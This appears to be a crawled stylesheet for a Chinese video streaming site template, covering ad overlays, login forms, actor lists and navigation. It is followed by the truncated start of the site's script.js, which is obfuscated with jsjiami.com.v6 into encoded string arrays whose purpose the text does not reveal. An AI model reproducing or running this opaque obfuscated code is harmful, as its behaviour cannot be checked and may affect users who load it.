.input-list {
	margin-bottom: 20px;
}

.input-list li {
	padding: 10px 20px;
}

.input-list li input.form-control {
	height: 40px;
}

.user-title {
	color: #333333;
	font-size: 18px;
}




/*ad*/
.homepage .agad ,.page .agad{
	position:absolute;
	top:0;
	display:none;
	width:100%;
	height:100%;
	z-index:11
}
@keyframes fadeIn-agad__screen {
	0% {
	opacity:0
}
to {
	opacity:1
}
}.agad__screen {
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;
	animation:fadeIn-agad__screen 0.7s ease-in-out
}
.agad__screen-count {
	font-size:12px;
	position:absolute;
	top:0;
	right:7.5%;
	width:140px;
	height:20px
}
.agad__screen-count .close,.agad__screen-count .txt {
	position:absolute;
	height:20px;
	line-height:20px;
	top:118px;
	right:0;
	color:#fff;
	z-index:10;
	background-color:rgba(0,0,0,.6)
}
.agad__screen-count .close .num,.agad__screen-count .txt .num {
	color:#ff5f00;
	padding:0 1px
}
.agad__screen .close {
	border-radius:0 10px 10px 0;
	padding:0 7px 0 4px
}
.agad__screen .txt {
	border-radius:10px 0 0 10px;
	padding:0 4px 0 7px;
	right:19px
}
.agad__screen-img {
	cursor:pointer;
	width:100%;
	height:100%;
	z-index:1;
	display:block;

	background-position:50%;
	background-repeat:no-repeat;
	background-size:cover
}
.agad__screen-img img {
	display:none
}




/*会员导航条*/
.drop-user{width:260px}
.text-content{    height: 30px;opacity: .6;font-size: 14px;color: #000000;line-height: 36px; padding: 0 20px;margin-bottom: 5px;}
.text-alink{    padding: 0 20px; height: 40px;font-size: 14px;line-height: 40px;}    
 .text-alink i {  padding: 0 10px;}
.button-area{border-radius: 20px;overflow: hidden; width: -webkit-calc(100% - 40px); width: calc(100% - 40px);margin: 13px auto 20px;height: 32px;}  
.button-area button{width: 100%; background: #ff008c; border-radius: 20px; border: none; height: 32px; line-height: 32px; color: #fff; font-family: PingFangSC-Medium;font-size: 14px; outline: none;cursor: pointer;}



.split-line {
	display: inline-block;
	margin-left: 12px;
	margin-right: 12px;
	width: 1px;
	height: 14px;
	vertical-align: -2px;
	background-color: #EEEEEE;
}

.top-line,
.bottom-line {
	position: relative;
}

.top-line:before {
	content: " ";
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-top: 1px solid #EEEEEE;
}

.bottom-line:after {
	content: " ";
	position: absolute;
	left: 0;
	bottom: 0;
	right: 0;
	width: 100%;
	height: 1px;
	border-bottom: 1px solid #EEEEEE;
}

.text-muted {
	color: #999999;
}

.btn4 {
	border-radius: 4px;
}

.dymrslide {
	display: block;
	position: relative;
	padding-top: 150%;
	background-size: cover;
	border-radius: 5px;
}

.dymrslide.banner {
	padding-top: 35%;/*横幅加宽2022-3-12 23:41:29*/
}

@media (max-width:767px) {
    

    
    
    
	.dymrslide.banner {
		padding-top: 45%;
	}
}

.list .list-item {
	width: calc(25% - 28px)
}

.list .list-item {
	display: inline-block;
    background: hsla(0,0%,100%,0);
        border: 1px solid #f5f5f5;
	margin: 0 12px 24px;
	border-radius: 4px;
	overflow: hidden
}

.list .list-item .item-title {
	background: #ECEEF1;
	border-bottom: 1px solid #f5f5f5;
	height: 60px;
	line-height: 60px;
	margin: 0;
	font-size: 22px;
	color: #282828;
	font-weight: 400
}

.list .list-item .item-title i {
	margin-left: 24px;
	margin-right: 8px;
	font-size: 22px;
}
.keyword {
    color:#282828;
}
.order{color: #b0b0b0;}

.list .list-item .item:hover {
	background: #fff
}

.list .list-item .item:hover .keyword {
	color: #ff2a14
}

.list .list-item .item {
	text-decoration: none;
	display: block;
	padding-top: 15px;
	padding-bottom: 15px;
	font-size: 16px;
	color: hsla(0, 0%, 100%, .87);
	line-height: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.list .list-item .one {
	color: #fc4274
}

.list .list-item .two {
	color: #ff8155
}

.list .list-item .three {
	color: #fcb80a
}

.list .list-item .item .order {
	margin: 0 21px 0 24px
}

.gmmxone{z-index:1;}

.list .list-item .item .tag {
	display: inline-block;
	margin-left: 8px;
	background-color: #0d9bff;
	font-size: 12px;
	padding: 2px;
	line-height: 12px;
	color: #fff;
	text-align: center;
	position: relative;
	top: 1px;
	vertical-align: middle;
	border-radius: 2px
}

.list .list-item .item span {
	vertical-align: middle;
	line-height: 16px
}

@media(max-width:899px) {
	.list .list-item {
		width: calc(50% - 28px)
	}
}

@media(max-width:559px) {
	.list .list-item {
		width: calc(100% - 24px)
	}
	.ovauto{overflow:auto;}
}
.module-item-cover.nohoverbg.pt50 {
    padding-top: 50%;
}
.w16{
      width: calc(16.66% - 18px);
    margin: 0 18px 15px 0;
}
.module-line-list .w16:nth-child(n+7){
    display: none;
}
@media (max-width: 899px){
.w16 {
    width: calc(25% - 15px);
    margin: 0 15px 20px 0;
}
.module-line-list .w16:nth-child(n+7), .module-lines-list .w16:nth-child(n+9){display:none;}    
}
@media (max-width: 559px){
.w16 {
    width: calc(50% - 10px);
    margin: 0 10px 12px 0;
}
}
.w100{width:100%!important;}
  .shrink,.morecontent{color: #ff2a14; cursor: pointer;}
.dbiconys{display:none;}


 .mx-mac_msg_jump {
	box-shadow:0 7px 21px rgba(149,157,165,.22);
	margin:35px auto;
	padding:50px 25px;
	width:100%;
	border-radius:4px
}
.mx-mac_msg_jump .msg_jump_tit {
	margin-bottom:25px;
	text-align:center;
	line-height:26px;
	color:#222;
	font-size:1.5rem;
	font-weight:700
}
.mx-mac_msg_jump .text {
	margin-bottom:10px;
	color:#222;
	font-size:14px
}
.mx-mac_msg_jump .title {
	margin-bottom:10px;
	color:#666;
	font-size:14px
}
@media (min-width:768px) {
	.mx-mac_msg_jump {
	margin:35px auto;
	padding:50px;
	width:400px
}
}.mx-mac_msg_jump .form .item1 {
	position:relative;
	border:1px solid;
	border-radius:4px;
	line-height:43px;
	border-color:#f2f2f2
}
.mx-mac_msg_jump .form .item1 input {
	display:inline-block;
	padding:0 10px;
	width:65%;
	border:none;
	background:0 0;
	line-height:inherit
}
.mx-mac_msg_jump .form .item1 .get-pwd {
	float:right;
	display:inline-block;
	padding-right:10px;
	width:35%;
	text-align:right;
	line-height:inherit;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}

.btnpwd {
	display:inline-block;
	margin-top:25px;
	width:100%;
	border:none;
	border-radius:4px;
	line-height:45px;
	cursor:pointer;
	text-align:center;
	background:#ff2a14;
	color:#fff
}
.btnpwd:hover {
	background:linear-gradient(90deg,#ff9800,#ff2a14) !important;
	color:#fff
}
.btnlogin{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;background:#ff2a14;color:#fff;}.btnlogin:hover{background:linear-gradient(90deg,#ff9800,#ff2a14) !important;color:#fff;}.btncz{display:inline-block;margin:5px 10px 0;padding:0 32px;border-radius:32px;line-height:36px;border:1px solid #ff2a14;color:#ff2a14;}
.item1 input:-webkit-autofill {
	-webkit-box-shadow:0 0 0px 1000px white inset
}
/*playtitle*/
.module-list-right-title-wrap .thesis-wrap{height: 26px;line-height: 26px;}
.module-list-right-title-wrap .thesis-wrap a{font-size: 20px;color: hsla(189, 60%, 48%);}
.module-list-right-title-wrap .thesis-wrap .title-link{display: block;float: left;width: 180px; display: -webkit-box;   overflow: hidden;text-overflow: ellipsis;-webkit-line-clamp: 1;-webkit-box-orient: vertical;}
.module-list-right-title-wrap .thesis-wrap .reserve{    float: right;cursor: pointer;}
.module-list-right-title-wrap .thesis-wrap .reserve.disabled{color: #ff1800;}
.module-list-right-title-wrap .title-info{ font-size: 12px;overflow: hidden;margin-top: 10px;padding-bottom: 20px;color:hsla(189, 60%, 48%)}

.module-list-right-title-wrap .title-info-ad .button-container{margin-bottom: 15px;}
.module-list-right-title-wrap .title-info-ad .button-container{top: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: center;-ms-flex-pack: center; justify-content: center;width: 100%;height: 40px;border-radius: 8px; font-size: 14px; font-family: MicrosoftYaHeiSemibold; text-align: center; cursor: pointer;-moz-user-select: none;-webkit-user-select: none;-ms-user-select: none; user-select: none;}
.module-list-right-title-wrap .title-info-ad .button-container.button-vip{background: -webkit-gradient(linear,left top,right top,from(#ffaf33),to(#ff4239)); background: linear-gradient(90deg,#ffaf33,#ff4239);}
.module-list-right-title-wrap .title-info-ad .button-container.button-app{background: -webkit-gradient(linear,left top,right top,from(#2eb5c3),to(#673AB7));
    background: linear-gradient(90deg,#2eb5c3,#673AB7);}
    /*playtitle*/

/*xiangguan actor*/
.actor_part{width: 200px; float: left; display: block; overflow: hidden; padding: 5px;background: #ffffff;border-radius: 50px;border: 1px solid #e5e5ef; }
a.actor_part:hover{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}
.actor_pic{position: relative; display: block; width: 50px; height: 50px;float: left;background: #ebebeb; background-position: 50% 50%; background-size: cover; border-radius: 100%; overflow: hidden;}
.actor_pic img{width: 100%; height: 70px;}
.actor_name{text-align: center; padding-top: 5px; padding-left: 5px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap; font-size: 14px;}

.module-actor-list {position: relative;}
.actor-list{width: 100%; position: relative;z-index: 1;height: 120px;}
.actor-list div.current .actor_part{color: #fff; background: #ff2a14;border: 1px solid #ff2a14;}   
.actor-list .current { width: 202px; position: relative;}
.actor-list .current:after { content: ""; display: inline-block;  width: 100%; height: 1px;background-image: -webkit-gradient(linear,left top,right top,from(#dfdfe2),color-stop(50%,#ff2a14),to(#dfdfe2));background-image: -o-linear-gradient(left,#1e1e24,#ff008c 50%,#1e1e24);
    background-image: linear-gradient(90deg,#dfdfe2,#ff2a14 50%,#dfdfe2); position: absolute; bottom: -30px;left: 0;}
.actor_xian { content: "";display: inline-block;border-bottom: 1px solid #dfdfe2; bottom: 0;left: 0; width: 100%;height: 30px;}
.actor_arrow{display: none; position: absolute;bottom: -36px; left: 50%; margin-left: -7px;width: 14px; height: 14px;background-color: #ff2a14;-webkit-transform: rotate(45deg);-ms-transform: rotate(45deg);transform: rotate(45deg); z-index: 1;}   
 .actor-list .current .actor_arrow{display: block;}   
.actor-list .current .actor_arrow:after{ background-color: #ffffff;}
.actor-list .current .actor_arrow:after {content: "";position: absolute;left: 2px;top: 2px; width: 14px;height: 14px;-webkit-transform: skew(-15deg,-15deg);-ms-transform: skew(-15deg,-15deg); transform: skew(-15deg,-15deg);}    

.trochanter-actorvbox{}
.trochanter-actorvbox .module-items.current {display:block;}
.trochanter-actorvbox .module-items.dd  {display:none;}


@media (max-width: 1549px){.actor_part{width: 150px;}.actor-list .current { width: 152px;}}

@media (max-width: 899px){.actor-list{height: 106px;}}






/*海报广告样式  ad*/
@media screen and (max-width: 1000px) { 
  .appnone{
        display:none;  }
    
}
.app-guide {
	position: fixed;
	bottom: 0;
	left: 0;
	z-index: 10;
	width: 100%;
	height: 100px;
	background: rgb(22 22 26 / 80%);
	transform: translateX(-3000px);
	-webkit-animation: showappguide 2s linear forwards;
	animation: showappguide 2s linear forwards
}

.app-guide .app-guide-content {
	position: relative;
	height: 100%;
	padding-top: 31px;
	box-sizing: border-box;
	min-width: 1163px
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%
}

.app-guide-hide {
	-webkit-animation: hideappguide 2s linear forwards;
	animation: hideappguide 2s linear forwards
}

@-webkit-keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@keyframes showappguide {
	0% {
		transform: translateX(-3000px)
	}

	to {
		transform: translateX(0)
	}
}

@-webkit-keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

@keyframes hideappguide {
	0% {
		transform: translateX(0)
	}

	to {
		transform: translateX(-3000px)
	}
}

.app-guide .app-guide-content .guide-text {
	width: 867px;
	height: 38px;
	margin-left: 260px;
}

.wwwp img {
	vertical-align: top;
}

.app-guide .app-guide-content .guide-ac {
	position: absolute;
	bottom: 0;
	left: -70px;
	width: 330px;
	height: 150px;
}

.app-guide .app-guide-content .guide-qrcode {
	position: absolute;
	right: 160px;
	top: 5px;
	width: 80px;
	height: 80px;
	border: 5px solid #fff;
}

.app-guide .app-guide-content .guide-close {
	position: absolute;
	right: 0;
	top: 7px;
	width: 27px;
	height: 27px;
	text-align: center;
	opacity: 1;
	cursor: pointer;
	background-size: 100%;
}

.wwwp {
	width: 1163px;
	margin: 0 auto;
}

/*海报广告样式  ad*/




/*预告*/
.module-items .pack_reserve {position: relative;margin-bottom: 16px; height: 30px; text-align: center;}
.module-items .pack_reserve p {position: relative; z-index: 8; display: inline-block;padding: 0 10px;height: 30px;background: #ffffff;text-align: center;font-size: 16px; line-height: 30px;}
.module-items .pack_reserve:after {content: ""; width: -webkit-calc(100% + 12px);width: calc(100% + 12px); height: 1px;     background: hsl(0deg 0% 16% / 87%);  opacity: .2; position: absolute; left: 0;top: 15px;z-index: 5;}

.module-item .reserve {position: absolute;right: 0;bottom: 0; display: block;width: 48px; height: 24px; line-height: 22px;text-align: center; font-size: 12px; color: #ff2a14; box-sizing: border-box; border-radius: 16px;border: 1px solid #ff2a144a;cursor: pointer;} 
.module-item .reserve:hover {color: #fff;background: #ff2a14;}
@media (max-width: 640px){
.module-items .pack_reserve p  {
   font-size: 13px; }
}


/**/
.homepage_homepage_channelnav {
	position:relative;
	height:90px;
	width:100%;
	font-size:16px;
	line-height:24px;
	margin-bottom:60px;
	margin-top:-50px;/*幻灯片下导航高度*/
	text-shadow:0 1px 2px rgb(247 247 247 / 26%);
	z-index:2;
	top:32px;
	background-color:#fff;
	border-radius:10px;
}
.homepage_homepage_channelnav .homepage_left_content {
	position:relative;
	float:left;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	display:block;
	float:left;
	position:relative;
	width:136px;
	text-align:center;
	margin:5px 74px 0 0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_title_new {
	display:block;
	font-size:26px;
	-webkit-font-family:SimHei;
	font-family:Alibaba PuHuiTi B,pingfang SC;
	font-weight:900;
	text-align:center;
	pointer-events:auto;
	position:relative;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new {
	display:inline-block;
	margin:8px 8px 4px 0;
	max-width:64px;
	overflow:hidden;
	white-space:nowrap;
	font-size:16px;
	font-family:PingFang SC;
	font-weight:400;
	text-align:left;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new .homepage_main_tabs_sub_new .homepage_sub_title_new:nth-child(2) {
	margin-right:0;
}
.homepage_homepage_channelnav .homepage_left_content .homepage_normal_tabs_wrap {
	display:inline-block;
	vertical-align:top;
	padding:16px 0;
}
.homepage_homepage_channelnav .homepage_normal_tabs {
	display:inline-block;
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_normal_tabs a {
	display:block;
	pointer-events:auto;
}
.homepage_homepage_channelnav .homepage_normal_tabs a:first-child {
	margin-bottom:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap {
	height:90px;
	float:right;
	width:283px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	display:block;
	height:90px;
	float:left;
	position:relative;
	width:70px;
	pointer-events:auto;
	text-align:center;
}
.homepage_homepage_channelnav .homepage_opt_wrap a img {
	position:absolute;
	width:32px;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	right:0;
	top:19px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a span {
	display:block;
	margin-top:54px;
	font-size:14px;
}
.homepage_homepage_channelnav .homepage_opt_wrap a {
	margin-right:24px;
}
.homepage_homepage_channelnav .homepage_cut_line_wrap {
	overflow:hidden;
	position:relative;
	height:100px;
}
.homepage_homepage_channelnav .homepage_cut_line {
	width:1px;
	height:60px;
	position:absolute;
	left:50%;
	top:50%;
	-webkit-transform:translate(-50%,-50%);
	-ms-transform:translate(-50%,-50%);
	transform:translate(-50%,-50%);
	background:-webkit-gradient(linear,left top,left bottom,color-stop(0,hsla(0,0%,100%,0)),color-stop(.31,hsla(0,0%,100%,.5)),color-stop(.56,hsla(0,0%,100%,.5)),color-stop(1,hsla(0,0%,100%,0)));
	background:-webkit-linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
	background:linear-gradient(hsla(0,0%,100%,0),hsla(0,0%,100%,.5) .31,hsla(0,0%,100%,.5) .56,hsla(0,0%,100%,0) 1);
}

.homepage_channel_video_wrap {
	background-color:rgba(18,19,24,.8);
	box-shadow:0 1px 4px .08px rgba(16,17,19,.3);
	border-radius:5px;
	font-size:0;
	display:none;
	width:495px;
	position:absolute;
	bottom:75px;
	padding:10px 10px 0px 15px;
	z-index:3;
	animation-name:content;
	animation-duration:0.5s;
}
.homepage_title {
	display:block;
	width:100%;
	text-align:left;
	height:20px;
	line-height:20px;
	font-size:14px;
	margin-bottom:10px;
	color:#ddd;
}
.homepage_video_wrap {
	display:inline-block;
	margin-right:10px;
	width:106px;
	color:#ddd;
}
.homepage_video_wrap .homepage_video_img {
	height:140px;
	object-fit:cover;
	width:100%;
	border-radius:4px;
	margin-bottom:5px
}
.homepage_video_wrap .homepage_video_title {
	width:100%;
	height:18px;
	line-height:18px;
	font-size:13px;
	text-overflow:ellipsis;
	overflow:hidden;
	white-space:nowrap;
	text-align:left;
}
.homepage_homepage_channelnav .homepage_channel_video_wrap .homepage_arrow {
	left:61px;
}
.homepage_homepage_channelnav .homepage_arrow {
	position:absolute;
	bottom:-10px;
	width:0;
	height:0;
	right:45px;
	border:5px solid transparent;
	border-bottom-color:rgba(18,19,24,.8);
	-webkit-transform:rotateX(180deg);
	transform:rotateX(180deg);
}
.homepage_more_tab_wrap {
	position:absolute;
	bottom:46px;
	right:20px;
	max-width:310px;
	background:#2a2a32;
	box-shadow:0 -12px 24px 0 rgba(0,0,0,.22);
	border-radius:4px;
	padding:13px 5px;
	-webkit-animation-name:homepage_more_tab_wrap-in-animation;
	animation-name:homepage_more_tab_wrap-in-animation;
	-webkit-animation-duration:.3s;
	animation-duration:.3s
}
.homepage_more_tab_wrap .homepage_tab {
	display:block;
	height:22px;
	line-height:22px;
	font-size:16px;
	margin:7px 15px;
	float:left
}
.homepage_more_tab_wrap .homepage_tab:hover {
	color:#0d9bff
}
.homepage_title .fa {
	margin-left:5px;
	font-size:13px
}









@media (max-width:1810px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 30px 0 0;
}
}@media (max-width:1679px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 20px 0 0;
}
@media (max-width:1550px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 10px 0 0;
}
@media (max-width:1239px) {
	.homepage_homepage_channelnav .homepage_left_content .homepage_main_tabs_wrap_new .homepage_main_tabs_new {
	margin:5px 5px 0 0;
}
.homepage_homepage_channelnav .homepage_cut_line {
	display:none;
}
.homepage_homepage_channelnav .homepage_opt_wrap a:nth-child(3) {
	display:none;
}
}@media (max-width:1200px) {
	.homepage_homepage_channelnav {
	display:none;
}
}@media (max-width:1329px) and (min-width:900px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(5),.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}
}@media (max-width:1689px) and (min-width:1240px) {
	.homepage_homepage_channelnav .homepage_main_tabs_wrap_new .homepage_main_tabs_new:nth-child(6) {
	display:none;
}



.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}





--- FILE ---
content_type: application/javascript
request_url: http://dm.acgndmku.com/template/mxone/mxstatic/js/script.js
body_size: 30697
content:
/*觅知博客更新时间2022年9月27日11:45:26*/var iｉl='jsjiami.com.v6',iｉl_=['‮iｉl'],i1l1i=[iｉl,'w5sOLF7CgQ==','ccOxZ17CnsK2','P8OGwr7CsEtZ','w4HCgTnCsSjClw==','w7fDnF9VwogT','TMKJTcK6LjU=','GsKbwr7ClUs=','UcOxR3vDhg==','w73DmsOIwqY8Bg==','ZVjClGkxcw==','ZVjCkTQ0dg==','w6LDmcOqZjIh','w4/CpTrDpcKH','wrnCjMOlHVVr','QcKkwrvCpiHCoMK1EmPCmEHCjMKPw5A1WQ==','wpDDqcOOcMOMPw==','EcKSwqbCuFYcV8KheE3Ct8O+','w6LDnMOqYxck','woIKLWkcb8KlBcKSP8K2wpRLw5LCs8K4','wofDg8OBw4YRMw==','wo7DiX5Bw6shw4vCkErCuEkl','TMKJTcK6Lk0=','w6XCsC16w58=','w41VwojDlcOc','AiPCjyTCscOv','w7DCkcKvwrvCg8O2','wq7CunvCoGLCig==','w6zDmsOAw7LDiMOO','w7nCuiJXw5LCuQ==','wr4mNQbCjMOw','w7XCscKvw6PDu8O2','YFjDoRvDrMOr','w61Vw5XCjcOcw64=','PlJJw7HCksKx','wr3CqwVTwpjCng==','w7TDu8OyA2XDnw==','wq7CmibCoELDkg==','w53Dn8Otw7s8Aw==','WcK9w6/CvWnCmg==','wrzCicOgGFBu','NVfDmsO9EMOJ','MVHCncOxUw==','w5sLCVvCoQ==','c8Ktwr8Gw6Y=','NFXDlHzDrFw=','wrXDqcOLcMOsPw==','w40Iwo3CiMKkw64=','woXCnWNJw5Yc','WcKYwpfCnWnCnw==','w4HDmTnCsSjCtw==','wpjCkE0pIw==','wonCpRLDr8KcOA==','w6hVwq3DlcKkwrM=','w6rCrQoIw65b','VMOUZ17DhsOO','wp8WeXJUUA==','fDtUw7ZSw7Q=','agjDqsKkw6HCkw==','TwjCt8Kkwrw=','w7DClMOywpvCg8O2','QSHDh2XCrMO+','wrTCkDjDvkfDlw==','ZV3CkUw0Lg==','w7zCn38vwqrDoQ==','wonChUrCssK8PQ==','wqQMdljCqcKtwp/DucKA','woXDhTtpwq45','WcKIw6cMwrw=','GsK+w6PClU4E','w4/Ck8ODb8OIDA==','VMOxH17Dg8Ou','c8KESA==','w6VSwo0Fwpw=','w6LDnMOPOzIh','w6gnw7g=','w4/ChWLDhcKCwrE=','DnnDsFV1Jg==','CBZuwqU=','IA52w6Yz','w4nDmyA6KMKR','H8K+wrvCsGs=','w61QwojDlcKBw4s=','w5vDk8OfCh3DuA==','wrsGNV7DtMKt','UcORR17DhsOO','QsOMw67CsMOHwr0=','BCfCrld1Lw==','w4UPw5Bdwpl2','w61VwojCrcKEw6s=','w6fDmcOqOxcE','wqjCk8OJw6o3D8Oj','wqTDpnzDjcK4wpM=','ByPCilzClMOv','HsOsTsO2w4/Chg==','w4rCtsODT8KQdA==','fMKtwroswrwZ','MQ3DlCHDrAQ=','LiTCiFB1Iw==','w7x6UmEAPA==','wr3Dk1hTwrjCng==','G8OsFsOzwpfDng==','w73ClsO3wr/Dk8KzQg==','w4XCtSgnwoLDow==','w4rCtsKeSsONDA==','HsOpE8OWw4/Cgw==','LiTCrQ1V','w6DCngEew6PDk1zCsGzDpWw=','w7fCil0RwqXDgB/CtQ==','wpDCsChrwo3DhiLCjlPDh8OEXcKLwq7ChjVHRkbCrgBOU8OXw6kywogxC8KXJA==','w6XDkz7DuF/DlxZcRQ==','F3d+w7Zaw6tvYsKNeMOFHcO3wr7DgEd3RU3CncOzZWTCmsKew6Zdw67DjQrDv1TCtycQwokSw7HCnRLDhcKAN03DksKTwp7CrmA3KRw+FBjDpQ==','w6nDj8O6BFhpw6c=','wqJpw7ViwqHDuMKZw7J/','YQjDkW3Dhlkrw7dHw7Z7BEPDhsOcwoQlOUxUw5PDmuaaoeaXvuilmOW8hOWMiuWMjzPDocOpwpsM','wqrCkinDjkPDkgAVCBDCgDLDmVdUw5dtIcKKNQ==','wqfCu8Okw6NJEw==','f0HCkWws','J3vCigHClMOv','w4VSwo0Fw4Eu','OE7Cm8OxT8OE','LiTCqFVwew==','wp4DbV7CqcOw','w7XDicOXwpvDuw==','wp3CiwULwpjDhg==','BQd0wrAuw6w=','w4TChDnCsSjCkg==','acKASsK0M2w=','PsOsTsO2w6/Cgw==','by3Dr8KEwpnCsw==','w61Vwo3CrcKkw6s=','wr3Cjl0rwpjDhg==','w54LDH7CgQ4=','NAjDkQTDrFw=','HsOpFsOWw6/Chg==','HcKgw53Dr8KBWA==','w4/CgD/CncOawpE=','w5TDpVNPw50HGQ==','PsOpFsO2w4/Cgw==','AVFkw4LCkMK8ecK+','WT4sw5NX','w5TDpVNPw5gUBwk=','w7fDnAItw5A=','w5rCsyUUwoDDiy7CmA==','wpDCtMOLUMOMHw==','wonDnUrCssK5HQ==','w7PCnHwNw7LDrQ==','wr5eTX7CqQ==','wp/CoHM3w5vDlnfCgRHChsOW','GyNvw7VYw7B9McObccOeQ8Oiw7DDnVxgXgLCnsOi','w5nDm8ONQTnDucOsPAvCvsKdw6vDicKdwprDoFcYwrTDsA==','ViJvw6hew7Zo','wozDuVRiw4cZGVDDhMOww4PDlW45woVLfhHCiA==','AMOIwrDCvcKDwphpwocsKsK6w6nDkFbCr8OUw7BJ','wqrCm8ObwqEVFcOzw4XDrcORwpnCm8KZwqY2RA==','JyPCjwHCscOv','wojCjMOHScOTMUBTVk5cMcKIw4M=','woHDuV9/w5oBFgjDk8OswoDDiGUxwp4=','w5x6ckQgZA==','w7fDnF8tw5U2','wpPChEzCqQ==','EHfDmsKlaMKR','ZAHDgj3CrMO+','eMK1wrsJ','wp4GaAbCjMKI','w5XDicOywr7Dm8Kr','w6/DnT/DgMKCwrE=','w5nDgn8Kw7LDoQ==','TMKMTcOidjU=','w5/CrC0iwpo=','HjjCgxvCncOIBsKYwqUfw4heU8OE','EMKewrzCnQ==','G8K0E8Kuw6/Cpg==','wqjCm8ODw6s=','w5XCkcOyw6PDu8O2','TMKMFcK6Dk0=','w7fChFpVwogT','wrTChMOtN1Vmwqp+','w5LDvAJVw7AT','w5TCiT7Dg8Kdwr3CicOMw4lYwrA=','EcOsEcO7','wqDDhTtpw5Zk','HC/CiwLCjsODMcKwwqEKw5o=','fB4swqtyw5E=','acKMSMKaK20=','w7/ClMOxwqHDl8K0Uw==','Z8OJwrbCsMKawp0=','w5cqw701w7HCuw==','wrbCjMOmB1x0wq0=','wofCm8Kcw6YxSw==','w4XCsiUuwpY=','SwHDhWg=','w6LCgcOqOzIE','wr/CscOMXQ==','wpDCkcOrcMKURw==','GMKYwqY=','EFfDmsO9aMOp','NFXDkSHDiVw=','wrXDqcOLCMKUPw==','dCTDq8KiwqbCv8K8woc3w6xm','RXjDjDQRVg==','bVXCmUY0fsKjw5A=','wo7CnyPDuEfDlw==','F8Kgw5vDlcKtQsKF','woHDhiHDjcOAw6s=','w41awoV3wpx+ScK5','w4zDmsOAw7LDiMK2','EFLCgsO9TcOM','w4zDm30aLcKR','SMOEwrvCvMK5woF4','wpkGBmjCvwNCwrpwJEhdwpfCjMOfLy8T','wr3Cl8OMw70bEsK6w5bDrsOXw4HCgQ==','w7rCg1c9wrnDgBk=','GVFuw7g=','w77Cl8O6wqs=','CifCo1VwL8KUwowoccK0','w4QCCVLCqxMLw7A=','wqvDp8KQwqHCrMKTScKJw7s=','wqvDv8KQwrnDuMKTT8Kbw6s=','G8OMVkbDpMOiwrnDhMOER8OXc1fCoWBOIcK7c0rCrMK2w7jCg8KhwoPCmMKWTMOIAMK6w5TDssO/GsOiwp3DmQfDq1/DvsKAw7nCgyQvw6jDnsKbacKlwp4=','WMKUwrPCl0ENScOleEzCrQ==','WMKZwrPCjw8bQMKpaFvCqw==','FMKbwr3Cmkk=','w7DCscKvwpvDm8Ku','wonDnU/Ctw==','Z8OJwrbCkMOHwr0=','KCzDqcKpwqXCtsKaw4Yiw753ScO+w5gHwrk=','w7Mpw7Apw7HCssOYw68gG8KuasOmZMOe','AMOIwrDCvcKDwphpwoc5KMKswqvDiw/CpsOQw7A=','w47CgUzCusKgOD/CvDFhw7tRfmxoag==','wrArw7s4w6jCu8KQwrY1GMOhI8OiasOCwo7Dvw==','w4LCjSfDjcOGwrzCuMOPw5hPwqwQw6jCicOILcOkK2g=','w7vChMOmA1dzwrhvSCfDu8OsGQ==','G8OsTsOWw68=','IA5zwp5rwrU=','wojCmDrDnMKYw7XCqMOPw5A=','WU5vw63Ci8KtOcKxw4M=','wrvCklEM','wqvDo8KewrPDtMKPDcKOw6bDmG0=','wrrDg8OLw6clGht3wqMNw6YWw6E=','wqfDg8OBw6M=','wonDnU/Dr8K5HQ==','wo7Dgn4jNMKNw57CiV86wropKA==','wp7DmMOQ','CThtw65Sw7dyf8OZdcOAG8Omwq7Ciw==','woLCkmI2LcKYwpDCk1Uqw65obwo=','5Y2U6KW/